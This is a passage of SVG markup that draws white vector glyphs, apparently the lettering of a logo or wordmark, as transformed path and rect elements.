        <path d="M4.271,0.125C3.187,0.126 2.34,-0.173 1.729,-0.771C1.131,-1.365 0.832,-2.219 0.833,-3.333L0.833,-7.583L2.583,-7.583L2.583,-3.396C2.583,-2.048 3.146,-1.374 4.271,-1.375C4.823,-1.375 5.25,-1.531 5.542,-1.854C5.833,-2.187 5.979,-2.698 5.979,-3.396L5.979,-7.583L7.708,-7.583L7.708,-3.333C7.707,-2.219 7.402,-1.365 6.792,-0.771C6.194,-0.173 5.354,0.126 4.271,0.125" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,170.89,120.68)">
        <path d="M2.479,-6.146L0.042,-6.146L0.042,-7.583L6.646,-7.583L6.646,-6.146L4.229,-6.146L4.229,0L2.479,0L2.479,-6.146Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,183.511,120.68)">
        <rect x="0.896" y="-7.583" width="1.75" height="7.583" style="fill:white;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,190.393,120.68)">
        <path d="M9.104,0.813C8.854,1.115 8.552,1.344 8.208,1.5C7.86,1.667 7.478,1.75 7.063,1.75C6.526,1.758 5.995,1.629 5.521,1.375C5.063,1.136 4.542,0.713 3.958,0.104C3.306,0.017 2.681,-0.21 2.125,-0.562C1.593,-0.907 1.156,-1.38 0.854,-1.937C0.557,-2.51 0.407,-3.147 0.417,-3.792C0.417,-4.542 0.594,-5.208 0.958,-5.792C1.315,-6.383 1.827,-6.865 2.438,-7.187C3.091,-7.537 3.822,-7.716 4.563,-7.708C5.354,-7.708 6.063,-7.531 6.688,-7.187C7.306,-6.868 7.825,-6.385 8.188,-5.792C8.548,-5.209 8.728,-4.542 8.729,-3.792C8.729,-2.917 8.479,-2.146 7.979,-1.479C7.49,-0.819 6.804,-0.33 6.021,-0.083C6.198,0.094 6.375,0.229 6.542,0.313C6.708,0.396 6.885,0.438 7.083,0.438C7.553,0.438 7.963,0.25 8.313,-0.125L9.104,0.813ZM2.208,-3.792C2.208,-3.318 2.302,-2.896 2.5,-2.521C2.708,-2.156 2.99,-1.875 3.354,-1.667C3.714,-1.469 4.115,-1.375 4.563,-1.375C5.021,-1.375 5.427,-1.469 5.792,-1.667C6.151,-1.875 6.427,-2.156 6.625,-2.521C6.834,-2.895 6.938,-3.319 6.938,-3.792C6.938,-4.26 6.834,-4.677 6.625,-5.042C6.439,-5.404 6.149,-5.701 5.792,-5.896C5.417,-6.107 4.993,-6.215 4.563,-6.208C4.116,-6.208 3.713,-6.104 3.354,-5.896C2.992,-5.701 2.695,-5.404 2.5,-5.042C2.302,-4.677 2.208,-4.26 2.208,-3.792" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,207.485,120.68)">
        <path d="M4.271,0.125C3.187,0.126 2.34,-0.173 1.729,-0.771C1.131,-1.365 0.832,-2.219 0.833,-3.333L0.833,-7.583L2.583,-7.583L2.583,-3.396C2.583,-2.048 3.146,-1.374 4.271,-1.375C4.823,-1.375 5.25,-1.531 5.542,-1.854C5.833,-2.187 5.979,-2.698 5.979,-3.396L5.979,-7.583L7.708,-7.583L7.708,-3.333C7.707,-2.219 7.402,-1.365 6.792,-0.771C6.194,-0.173 5.354,0.126 4.271,0.125" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,223.467,120.68)">
        <path d="M6.771,-1.417L6.771,0L0.896,0L0.896,-7.583L6.625,-7.583L6.625,-6.167L2.646,-6.167L2.646,-4.521L6.167,-4.521L6.167,-3.167L2.646,-3.167L2.646,-1.417L6.771,-1.417Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,109.05,144.612)">
        <path d="M6.479,-3.729L7.229,-3.729L7.229,-0.875C6.863,-0.56 6.438,-0.319 5.979,-0.167C5.505,-0.01 5.01,0.063 4.5,0.063C3.75,0.063 3.073,-0.094 2.479,-0.417C1.894,-0.733 1.405,-1.201 1.063,-1.771C0.725,-2.368 0.553,-3.044 0.563,-3.729C0.563,-4.448 0.73,-5.094 1.063,-5.667C1.401,-6.241 1.891,-6.709 2.479,-7.021C3.073,-7.354 3.75,-7.521 4.5,-7.521C5.068,-7.521 5.589,-7.427 6.063,-7.25C6.546,-7.067 6.949,-6.803 7.271,-6.458L6.792,-5.958C6.193,-6.541 5.443,-6.833 4.542,-6.833C3.966,-6.842 3.398,-6.699 2.896,-6.417C2.407,-6.15 2.025,-5.782 1.75,-5.312C1.469,-4.839 1.333,-4.312 1.333,-3.729C1.333,-3.146 1.469,-2.615 1.75,-2.146C2.025,-1.686 2.407,-1.318 2.896,-1.042C3.395,-0.773 3.954,-0.636 4.521,-0.646C5.281,-0.646 5.938,-0.833 6.479,-1.208L6.479,-3.729Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,124.491,144.612)">
        <path d="M4.229,0.063C3.256,0.063 2.499,-0.215 1.958,-0.771C1.417,-1.324 1.146,-2.13 1.146,-3.187L1.146,-7.458L1.938,-7.458L1.938,-3.229C1.938,-2.354 2.13,-1.698 2.521,-1.271C2.921,-0.854 3.49,-0.646 4.229,-0.646C4.978,-0.646 5.548,-0.854 5.938,-1.271C6.323,-1.698 6.521,-2.354 6.521,-3.229L6.521,-7.458L7.292,-7.458L7.292,-3.187C7.292,-2.129 7.021,-1.324 6.479,-0.771C5.938,-0.214 5.188,0.064 4.229,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,140.305,144.612)">
        <path d="M6.5,-0.687L6.5,0L1.208,0L1.208,-7.458L6.333,-7.458L6.333,-6.792L2,-6.792L2,-4.125L5.875,-4.125L5.875,-3.458L2,-3.458L2,-0.687L6.5,-0.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,153.722,144.612)">
        <path d="M3.271,0.063C2.725,0.065 2.182,-0.027 1.667,-0.208C1.167,-0.385 0.776,-0.625 0.5,-0.917L0.813,-1.521C1.073,-1.24 1.427,-1.021 1.875,-0.854C2.332,-0.687 2.798,-0.604 3.271,-0.604C3.938,-0.604 4.438,-0.729 4.771,-0.979C5.104,-1.228 5.271,-1.548 5.271,-1.937C5.28,-2.2 5.182,-2.456 5,-2.646C4.809,-2.83 4.582,-2.971 4.333,-3.062C3.977,-3.182 3.615,-3.286 3.25,-3.375C2.791,-3.478 2.338,-3.61 1.896,-3.771C1.568,-3.902 1.275,-4.109 1.042,-4.375C0.802,-4.651 0.688,-5.021 0.688,-5.479C0.688,-5.854 0.781,-6.193 0.979,-6.5C1.172,-6.818 1.478,-7.068 1.896,-7.25C2.313,-7.427 2.823,-7.521 3.438,-7.521C3.865,-7.52 4.281,-7.465 4.688,-7.354C5.089,-7.24 5.443,-7.083 5.75,-6.875L5.479,-6.25C5.169,-6.444 4.832,-6.592 4.479,-6.687C4.142,-6.793 3.791,-6.85 3.438,-6.854C2.781,-6.854 2.292,-6.729 1.958,-6.479C1.625,-6.228 1.458,-5.902 1.458,-5.5C1.458,-5.208 1.547,-4.969 1.729,-4.792C1.906,-4.609 2.135,-4.47 2.417,-4.375C2.694,-4.276 3.062,-4.172 3.521,-4.062C4.063,-3.921 4.5,-3.782 4.833,-3.646C5.177,-3.52 5.469,-3.319 5.708,-3.042C5.944,-2.776 6.062,-2.422 6.063,-1.979C6.063,-1.603 5.959,-1.256 5.75,-0.937C5.552,-0.629 5.24,-0.386 4.813,-0.208C4.395,-0.027 3.881,0.064 3.271,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,166.087,144.612)">
        <path d="M2.667,-6.792L0.042,-6.792L0.042,-7.458L6.083,-7.458L6.083,-6.792L3.458,-6.792L3.458,0L2.667,0L2.667,-6.792Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,177.656,144.612)">
        <path d="M7.458,-7.458L7.458,0L6.688,0L6.688,-3.437L2,-3.437L2,0L1.208,0L1.208,-7.458L2,-7.458L2,-4.146L6.688,-4.146L6.688,-7.458L7.458,-7.458Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,193.877,144.612)">
        <path d="M4.479,0.063C3.774,0.071 3.078,-0.101 2.458,-0.437C1.878,-0.752 1.395,-1.221 1.063,-1.792C0.73,-2.359 0.563,-3.004 0.563,-3.729C0.563,-4.448 0.73,-5.094 1.063,-5.667C1.389,-6.242 1.873,-6.712 2.458,-7.021C3.067,-7.354 3.741,-7.521 4.479,-7.521C5.214,-7.521 5.88,-7.354 6.479,-7.021C7.063,-6.711 7.547,-6.241 7.875,-5.667C8.219,-5.094 8.396,-4.448 8.396,-3.729C8.403,-3.041 8.223,-2.364 7.875,-1.771C7.542,-1.201 7.059,-0.733 6.479,-0.417C5.88,-0.094 5.214,0.063 4.479,0.063M4.479,-0.646C5.074,-0.645 5.608,-0.777 6.083,-1.042C6.553,-1.303 6.921,-1.671 7.188,-2.146C7.464,-2.615 7.604,-3.146 7.604,-3.729C7.603,-4.312 7.465,-4.839 7.188,-5.312C6.928,-5.774 6.545,-6.157 6.083,-6.417C5.595,-6.697 5.041,-6.841 4.479,-6.833C3.895,-6.832 3.36,-6.694 2.875,-6.417C2.386,-6.15 2.004,-5.782 1.729,-5.312C1.462,-4.827 1.326,-4.282 1.333,-3.729C1.333,-3.146 1.464,-2.615 1.729,-2.146C2.004,-1.671 2.386,-1.303 2.875,-1.042C3.367,-0.776 3.919,-0.64 4.479,-0.646" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,210.605,144.612)">
        <path d="M4.229,0.063C3.256,0.063 2.499,-0.215 1.958,-0.771C1.417,-1.324 1.146,-2.13 1.146,-3.187L1.146,-7.458L1.938,-7.458L1.938,-3.229C1.938,-2.354 2.13,-1.698 2.521,-1.271C2.921,-0.854 3.49,-0.646 4.229,-0.646C4.978,-0.646 5.548,-0.854 5.938,-1.271C6.323,-1.698 6.521,-2.354 6.521,-3.229L6.521,-7.458L7.292,-7.458L7.292,-3.187C7.292,-2.129 7.021,-1.324 6.479,-0.771C5.938,-0.214 5.188,0.064 4.229,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,226.417,144.612)">
        <path d="M3.271,0.063C2.725,0.065 2.182,-0.027 1.667,-0.208C1.167,-0.385 0.776,-0.625 0.5,-0.917L0.813,-1.521C1.073,-1.24 1.427,-1.021 1.875,-0.854C2.332,-0.687 2.798,-0.604 3.271,-0.604C3.938,-0.604 4.438,-0.729 4.771,-0.979C5.104,-1.228 5.271,-1.548 5.271,-1.937C5.28,-2.2 5.182,-2.456 5,-2.646C4.809,-2.83 4.582,-2.971 4.333,-3.062C3.977,-3.182 3.615,-3.286 3.25,-3.375C2.791,-3.478 2.338,-3.61 1.896,-3.771C1.568,-3.902 1.275,-4.109 1.042,-4.375C0.802,-4.651 0.688,-5.021 0.688,-5.479C0.688,-5.854 0.781,-6.193 0.979,-6.5C1.172,-6.818 1.478,-7.068 1.896,-7.25C2.313,-7.427 2.823,-7.521 3.438,-7.521C3.865,-7.52 4.281,-7.465 4.688,-7.354C5.089,-7.24 5.443,-7.083 5.75,-6.875L5.479,-6.25C5.169,-6.444 4.832,-6.592 4.479,-6.687C4.142,-6.793 3.791,-6.85 3.438,-6.854C2.781,-6.854 2.292,-6.729 1.958,-6.479C1.625,-6.228 1.458,-5.902 1.458,-5.5C1.458,-5.208 1.547,-4.969 1.729,-4.792C1.906,-4.609 2.135,-4.47 2.417,-4.375C2.694,-4.276 3.062,-4.172 3.521,-4.062C4.063,-3.921 4.5,-3.782 4.833,-3.646C5.177,-3.52 5.469,-3.319 5.708,-3.042C5.944,-2.776 6.062,-2.422 6.063,-1.979C6.063,-1.603 5.959,-1.256 5.75,-0.937C5.552,-0.629 5.24,-0.386 4.813,-0.208C4.395,-0.027 3.881,0.064 3.271,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,238.782,144.612)">
        <path d="M6.5,-0.687L6.5,0L1.208,0L1.208,-7.458L6.333,-7.458L6.333,-6.792L2,-6.792L2,-4.125L5.875,-4.125L5.875,-3.458L2,-3.458L2,-0.687L6.5,-0.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,-11.1282,11.0462)">
        <path d="M156.889,58.061L160.491,61.663L156.889,65.265" style="fill:none;stroke:white;stroke-width:1px;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,0.9831,51.4877)">
        <path d="M17.938,2.042C17.256,2.042 16.561,1.979 15.854,1.854C15.137,1.737 14.427,1.577 13.729,1.375C13.002,1.177 12.28,0.962 11.563,0.729L9.458,0.063C8.625,0.573 7.75,0.969 6.833,1.25C5.911,1.545 4.947,1.693 3.979,1.688C3.115,1.688 2.458,1.531 2,1.229C1.552,0.922 1.333,0.521 1.333,0.021C1.333,-0.646 1.698,-1.156 2.438,-1.521C3.173,-1.881 4.291,-2.061 5.792,-2.062C6.443,-2.062 7.104,-2.01 7.771,-1.917C8.438,-1.818 9.115,-1.698 9.813,-1.562C10.49,-2.156 11.117,-2.804 11.688,-3.5C12.313,-4.258 12.903,-5.043 13.458,-5.854C13.026,-5.797 12.589,-5.755 12.146,-5.729C11.695,-5.714 11.243,-5.707 10.792,-5.708C9.135,-5.707 7.656,-5.902 6.354,-6.292C5.062,-6.693 3.965,-7.234 3.063,-7.917C2.171,-8.61 1.49,-9.422 1.021,-10.354C0.548,-11.29 0.306,-12.326 0.313,-13.375C0.313,-14.651 0.552,-15.776 1.042,-16.75C1.512,-17.717 2.196,-18.565 3.042,-19.229C3.901,-19.907 4.901,-20.421 6.042,-20.771C7.243,-21.138 8.494,-21.321 9.75,-21.312C10.583,-21.312 11.339,-21.24 12.021,-21.104C12.714,-20.979 13.312,-20.84 13.813,-20.687C14.313,-20.547 14.698,-20.406 14.979,-20.271C15.271,-20.129 15.438,-20.053 15.479,-20.042L15.063,-19.333C15.048,-19.333 14.916,-19.396 14.667,-19.521C14.329,-19.677 13.981,-19.809 13.625,-19.917C13.178,-20.052 12.651,-20.177 12.042,-20.292C11.388,-20.405 10.726,-20.461 10.063,-20.458C8.812,-20.457 7.694,-20.277 6.708,-19.917C5.719,-19.552 4.885,-19.052 4.208,-18.417C3.528,-17.794 2.989,-17.034 2.625,-16.187C2.261,-15.331 2.077,-14.409 2.083,-13.479C2.083,-12.396 2.333,-11.427 2.833,-10.583C3.336,-9.731 4.018,-8.998 4.833,-8.437C5.667,-7.854 6.63,-7.406 7.729,-7.104C8.84,-6.797 9.999,-6.645 11.208,-6.646C11.708,-6.646 12.193,-6.656 12.667,-6.687C13.151,-6.712 13.63,-6.761 14.104,-6.833C14.861,-8.027 15.584,-9.243 16.271,-10.479C16.979,-11.74 17.677,-12.969 18.375,-14.167C19.055,-15.33 19.764,-16.476 20.5,-17.604C21.15,-18.613 21.889,-19.561 22.708,-20.437C23.47,-21.255 24.276,-21.901 25.125,-22.375C25.954,-22.856 26.896,-23.107 27.854,-23.104C28.229,-23.104 28.573,-23.042 28.896,-22.917C29.229,-22.802 29.51,-22.625 29.75,-22.375C30,-22.125 30.193,-21.802 30.333,-21.417C30.469,-21.042 30.542,-20.604 30.542,-20.104C30.541,-19.271 30.381,-18.396 30.063,-17.479C29.74,-16.573 29.276,-15.667 28.667,-14.75C28.027,-13.779 27.294,-12.872 26.479,-12.042C25.58,-11.138 24.596,-10.321 23.542,-9.604C22.396,-8.83 21.183,-8.16 19.917,-7.604C18.578,-7.011 17.182,-6.557 15.75,-6.25C15.076,-5.303 14.353,-4.392 13.583,-3.521C12.869,-2.695 12.089,-1.928 11.25,-1.229C12.053,-1.005 12.838,-0.776 13.604,-0.542C14.38,-0.303 15.109,-0.088 15.792,0.104C16.485,0.297 17.124,0.457 17.708,0.583C18.302,0.719 18.833,0.792 19.292,0.792C19.969,0.792 20.625,0.672 21.25,0.438C21.875,0.214 22.5,-0.193 23.125,-0.792L23.771,-0.292C23.707,-0.223 23.644,-0.154 23.583,-0.083C23.485,0.042 23.332,0.188 23.125,0.354C22.874,0.56 22.61,0.748 22.333,0.917C21.973,1.128 21.597,1.309 21.208,1.458C20.735,1.638 20.247,1.777 19.75,1.875C19.153,1.99 18.546,2.046 17.938,2.042M27.917,-22.229C27.319,-22.229 26.729,-22.021 26.146,-21.604C25.563,-21.187 24.969,-20.609 24.375,-19.875C23.729,-19.063 23.131,-18.214 22.583,-17.333C21.984,-16.36 21.359,-15.318 20.708,-14.208C20.044,-13.068 19.377,-11.929 18.708,-10.792C18.011,-9.626 17.281,-8.48 16.521,-7.354C17.762,-7.691 18.969,-8.145 20.125,-8.708C21.241,-9.238 22.308,-9.865 23.313,-10.583C24.255,-11.259 25.14,-12.011 25.958,-12.833C26.707,-13.588 27.384,-14.411 27.979,-15.292C28.531,-16.125 28.958,-16.948 29.25,-17.771C29.542,-18.59 29.688,-19.374 29.688,-20.125C29.694,-20.457 29.645,-20.788 29.542,-21.104C29.47,-21.346 29.341,-21.567 29.167,-21.75C29.007,-21.922 28.806,-22.051 28.583,-22.125C28.368,-22.195 28.143,-22.23 27.917,-22.229M3.875,0.875C4.667,0.875 5.406,0.76 6.104,0.542C6.811,0.325 7.489,0.024 8.125,-0.354C7.458,-0.541 6.784,-0.7 6.104,-0.833C5.486,-0.955 4.859,-1.017 4.229,-1.021C3.506,-1.021 2.978,-0.917 2.646,-0.708C2.313,-0.499 2.146,-0.256 2.146,0.021C2.146,0.103 2.167,0.193 2.208,0.292C2.277,0.402 2.369,0.494 2.479,0.563C2.603,0.645 2.777,0.714 3,0.771C3.219,0.84 3.51,0.874 3.875,0.875" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,48.3366,51.4877)">
        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,91.8434,51.4877)">
        <path d="M25.313,-22.771C24.787,-22.216 24.292,-21.632 23.833,-21.021C24.833,-20.463 25.715,-19.803 26.479,-19.042C27.241,-18.293 27.9,-17.445 28.438,-16.521C28.98,-15.595 29.394,-14.6 29.667,-13.562C29.944,-12.521 30.082,-11.437 30.083,-10.312C30.082,-9.312 29.985,-8.319 29.792,-7.333C29.594,-6.359 29.292,-5.427 28.875,-4.542C28.452,-3.647 27.921,-2.807 27.292,-2.042C26.63,-1.258 25.85,-0.584 24.979,-0.042C24.074,0.51 23.046,0.948 21.896,1.271C20.755,1.59 19.464,1.749 18.021,1.75C16.797,1.754 15.575,1.636 14.375,1.396C13.265,1.167 12.16,0.91 11.063,0.625C10.239,1.173 9.341,1.601 8.396,1.896C7.438,2.198 6.344,2.354 5.125,2.354C4.635,2.354 4.214,2.302 3.854,2.208C3.537,2.143 3.234,2.023 2.958,1.854C2.75,1.717 2.578,1.531 2.458,1.313C2.349,1.115 2.292,0.893 2.292,0.667C2.292,0.401 2.354,0.151 2.479,-0.083C2.616,-0.318 2.817,-0.526 3.083,-0.708C3.405,-0.904 3.757,-1.045 4.125,-1.125C4.602,-1.242 5.092,-1.298 5.583,-1.292C6.359,-1.292 7.13,-1.209 7.896,-1.042C8.656,-0.885 9.438,-0.708 10.229,-0.5C11.043,-1.237 11.758,-2.078 12.354,-3C13.024,-4.027 13.636,-5.091 14.188,-6.187C14.787,-7.388 15.356,-8.604 15.896,-9.833C16.474,-11.116 17.079,-12.387 17.708,-13.646C18.348,-14.926 19.043,-16.177 19.792,-17.396C20.531,-18.614 21.367,-19.77 22.292,-20.854C21.462,-21.21 20.595,-21.475 19.708,-21.646C18.733,-21.83 17.742,-21.921 16.75,-21.917C15.469,-21.917 14.234,-21.781 13.042,-21.521C11.889,-21.268 10.765,-20.898 9.688,-20.417C8.657,-19.958 7.713,-19.417 6.854,-18.792C6.044,-18.212 5.309,-17.533 4.667,-16.771C4.08,-16.092 3.602,-15.326 3.25,-14.5C2.926,-13.765 2.756,-12.971 2.75,-12.167C2.75,-11.651 2.844,-11.167 3.042,-10.708C3.249,-10.26 3.526,-9.864 3.875,-9.521C4.22,-9.188 4.629,-8.917 5.104,-8.708C5.601,-8.51 6.132,-8.411 6.667,-8.417C7.095,-8.416 7.525,-8.465 7.958,-8.562C8.375,-8.654 8.786,-8.773 9.188,-8.917C9.573,-9.068 9.938,-9.234 10.271,-9.417C10.615,-9.594 10.917,-9.76 11.167,-9.917C11.416,-10.068 11.61,-10.193 11.75,-10.292C11.836,-10.343 11.919,-10.399 12,-10.458L12.5,-9.792C12,-9.458 11.479,-9.135 10.938,-8.833C10.404,-8.54 9.854,-8.276 9.292,-8.042C8.719,-7.803 8.129,-7.608 7.521,-7.458C6.906,-7.319 6.281,-7.249 5.646,-7.25C5.035,-7.248 4.428,-7.354 3.854,-7.562C3.301,-7.771 2.792,-8.082 2.354,-8.479C1.924,-8.88 1.578,-9.362 1.333,-9.896C1.078,-10.473 0.95,-11.098 0.958,-11.729C0.958,-12.49 1.125,-13.292 1.458,-14.125C1.802,-14.958 2.297,-15.781 2.938,-16.604C3.574,-17.421 4.359,-18.199 5.292,-18.937C6.268,-19.7 7.323,-20.357 8.438,-20.896C9.662,-21.486 10.948,-21.94 12.271,-22.25C13.673,-22.583 15.166,-22.75 16.75,-22.75C17.901,-22.75 18.984,-22.635 20,-22.417C21.026,-22.208 21.984,-21.902 22.875,-21.5C23.476,-22.144 24.124,-22.743 24.813,-23.292L25.313,-22.771ZM28.375,-11.396C28.375,-12.365 28.26,-13.297 28.042,-14.187C27.826,-15.053 27.496,-15.887 27.063,-16.667C26.633,-17.424 26.1,-18.118 25.479,-18.729C24.847,-19.358 24.132,-19.897 23.354,-20.333C22.566,-19.209 21.856,-18.033 21.229,-16.812C20.604,-15.575 20.007,-14.325 19.438,-13.062C18.885,-11.807 18.336,-10.551 17.792,-9.292C17.275,-8.083 16.712,-6.895 16.104,-5.729C15.541,-4.627 14.907,-3.563 14.208,-2.542C13.556,-1.6 12.778,-0.752 11.896,-0.021C12.74,0.214 13.583,0.417 14.417,0.583C15.26,0.76 16.135,0.854 17.042,0.854C18.901,0.854 20.542,0.531 21.958,-0.104C23.375,-0.74 24.552,-1.609 25.5,-2.708C26.442,-3.817 27.157,-5.116 27.646,-6.604C28.131,-8.089 28.374,-9.687 28.375,-11.396M5.063,1.542C5.923,1.541 6.708,1.423 7.417,1.188C8.129,0.946 8.803,0.602 9.417,0.167C8.747,-0.003 8.073,-0.156 7.396,-0.292C6.799,-0.414 6.192,-0.477 5.583,-0.479C4.76,-0.479 4.151,-0.365 3.75,-0.146C3.344,0.063 3.146,0.318 3.146,0.625C3.146,0.875 3.281,1.089 3.563,1.271C3.854,1.448 4.354,1.542 5.063,1.542" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,149.661,51.4877)">
        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 